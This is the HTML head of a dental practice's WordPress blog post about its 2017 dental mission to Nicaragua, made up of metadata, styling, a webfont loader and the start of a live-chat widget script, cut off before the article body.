

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gotta-smile.com/our-first-dental-mission-to-nicaragua-february-2017/
body_size: 24004
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_611 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Our First Dental Mission to Nicaragua, February 2017 - Weaver, Reckner &amp; Reinhart Dental Associates</title>
	<link rel="canonical" href="https://gotta-smile.com/our-first-dental-mission-to-nicaragua-february-2017/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Our First Dental Mission to Nicaragua, February 2017 - Weaver, Reckner &amp; Reinhart Dental Associates" />
	<meta property="og:description" content="&#8220;Weaver, Reckner and Reinhart Dental Associates has always reached out in our local communities to take care of the dental needs of individuals and families who need dental care and access to dental care. In February we will expand our services to another community in need, a community beyond our borders and a community that&hellip; Read more &gt;&gt;" />
	<meta property="og:url" content="https://gotta-smile.com/our-first-dental-mission-to-nicaragua-february-2017/" />
	<meta property="og:site_name" content="Weaver, Reckner &amp; Reinhart Dental Associates" />
	<meta property="article:publisher" content="http://facebook.com/gottasmileWRR/" />
	<meta property="article:published_time" content="2017-02-03T11:57:19+00:00" />
	<meta property="article:modified_time" content="2017-09-22T04:41:46+00:00" />
	<meta name="author" content="WRR Staff" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@gottaSmileWRR" />
	<meta name="twitter:site" content="@gottaSmileWRR" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="WRR Staff" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gotta-smile.com/our-first-dental-mission-to-nicaragua-february-2017/#article","isPartOf":{"@id":"https://gotta-smile.com/our-first-dental-mission-to-nicaragua-february-2017/"},"author":{"name":"WRR Staff","@id":"https://gotta-smile.com/#/schema/person/dbf32638c7f450ffa747936a690a20e0"},"headline":"Our First Dental Mission to Nicaragua, February 2017","datePublished":"2017-02-03T11:57:19+00:00","dateModified":"2017-09-22T04:41:46+00:00","mainEntityOfPage":{"@id":"https://gotta-smile.com/our-first-dental-mission-to-nicaragua-february-2017/"},"wordCount":288,"commentCount":0,"publisher":{"@id":"https://gotta-smile.com/#organization"},"articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gotta-smile.com/our-first-dental-mission-to-nicaragua-february-2017/","url":"https://gotta-smile.com/our-first-dental-mission-to-nicaragua-february-2017/","name":"Our First Dental Mission to Nicaragua, February 2017 - Weaver, Reckner &amp; Reinhart Dental Associates","isPartOf":{"@id":"https://gotta-smile.com/#website"},"datePublished":"2017-02-03T11:57:19+00:00","dateModified":"2017-09-22T04:41:46+00:00","breadcrumb":{"@id":"https://gotta-smile.com/our-first-dental-mission-to-nicaragua-february-2017/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gotta-smile.com/our-first-dental-mission-to-nicaragua-february-2017/"]}]},{"@type":"BreadcrumbList","@id":"https://gotta-smile.com/our-first-dental-mission-to-nicaragua-february-2017/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gotta-smile.com/"},{"@type":"ListItem","position":2,"name":"Our First Dental Mission to Nicaragua, February 2017"}]},{"@type":"WebSite","@id":"https://gotta-smile.com/#website","url":"https://gotta-smile.com/","name":"Weaver, Reckner &amp; Reinhart Dental Associates","description":"Souderton Harleysville Family Dentist","publisher":{"@id":"https://gotta-smile.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gotta-smile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://gotta-smile.com/#organization","name":"Weaver, Reckner & Reinhart Dental Associates","url":"https://gotta-smile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gotta-smile.com/#/schema/logo/image/","url":"https://gotta-smile.com/wp-content/uploads/2017/06/weaver-dental-logo.png","contentUrl":"https://gotta-smile.com/wp-content/uploads/2017/06/weaver-dental-logo.png","width":299,"height":140,"caption":"Weaver, Reckner & Reinhart Dental Associates"},"image":{"@id":"https://gotta-smile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/gottasmileWRR/","https://x.com/gottaSmileWRR","https://www.instagram.com/gottasmile/","https://www.linkedin.com/company/weaver-reckner-&amp;-reinhart-dental-associates/","https://www.youtube.com/channel/UC1AS7HUb5n3MKcthdM5IdBQ"]},{"@type":"Person","@id":"https://gotta-smile.com/#/schema/person/dbf32638c7f450ffa747936a690a20e0","name":"WRR Staff","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gotta-smile.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/04a9971ba4cf985a6463e4f7539e0ca2f9b812385acea859297277e598fc6eeb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/04a9971ba4cf985a6463e4f7539e0ca2f9b812385acea859297277e598fc6eeb?s=96&d=mm&r=g","caption":"WRR Staff"},"sameAs":["https://gotta-smile.com"]}]}</script>


<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Weaver, Reckner &amp; Reinhart Dental Associates &raquo; Feed" href="https://gotta-smile.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gotta-smile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgotta-smile.com%2Four-first-dental-mission-to-nicaragua-february-2017%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gotta-smile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgotta-smile.com%2Four-first-dental-mission-to-nicaragua-february-2017%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Open+Sans:400,600%7CDroid+Sans&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wphb-1-css' href='https://hb.wpmucdn.com/gotta-smile.com/60f5e89f-c9b3-4f3c-afa6-ca3376562693.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wphb-2-css' href='https://hb.wpmucdn.com/gotta-smile.com/777d9590-0be0-4276-8721-ecae55c8d465.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-3-css' href='https://hb.wpmucdn.com/gotta-smile.com/f22fbc39-0067-4702-a04c-ce740ef9a1e8.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wphb-4-css' href='https://hb.wpmucdn.com/gotta-smile.com/706f15a6-090c-4681-8a8d-9f4abe6ea209.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-5-css' href='https://hb.wpmucdn.com/gotta-smile.com/0c1ab017-fbb6-4159-adcb-d3658ee738ca.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css' href='https://hb.wpmucdn.com/gotta-smile.com/1fcdb393-e8d7-411d-9750-d903a4cb819d.css' type='text/css' media='screen' />
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/7f1d2c0d-d1e4-4f09-a8ef-9ef4d6bbdbfe.js" id="wphb-6-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/b67ecc6f-7746-418c-b64e-96e591433515.js" id="wphb-7-js"></script>
<link rel="https://api.w.org/" href="https://gotta-smile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gotta-smile.com/wp-json/wp/v2/posts/611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gotta-smile.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://gotta-smile.com/?p=611' />
<!-- start Simple Custom CSS and JS -->
<!-- BoldChat Visitor Monitor HTML v5.00 (Website=2070 - Weaver, Reckner, &amp; Reinhart Dental Associates,ChatButton=2070 - Weaver, Reckner, &amp; Reinhart Dental Associates,ChatInvitation=2070 - Weaver, Reckner, &amp; Reinhart Dental Associates) -->
<script type="text/javascript">
window._bcvma = window._bcvma || [];
_bcvma.push(["setAccountID", "438176494458224912"]); _bcvma.push(["setParameter", "WebsiteID", "435748881891815695"]); _bcvma.push(["setParameter", "InvitationID", "435748882151121800"]); _bcvma.push(["setParameter", "VisitName", ""]); _bcvma.push(["setParameter", "VisitPhone", ""]); _bcvma.push(["setParameter", "VisitEmail", ""]); _bcvma.push(["setParameter", "VisitRef", ""]); _bcvma.push(["setParameter", "VisitInfo", ""]); _bcvma.push(["setParameter", "CustomUrl", ""]); _bcvma.push(["setParameter", "WindowParameters", ""]); _bcvma.push(["addFloat", {type: "chat", id: "435748885038212763"}]); _bcvma.push(["pageViewed"]);
var bcLoad = function(){
if(window.bcLoaded) return; window.bcLoaded = true;
var vms = document.createElement("script"); vms.type = "text/javascript"; vms.async = true; vms.src = ('https:'==document.location.protocol?'https://':'http://') +
"vmss.boldchat.com/aid/438176494458224912/bc.vms4/vms.js";
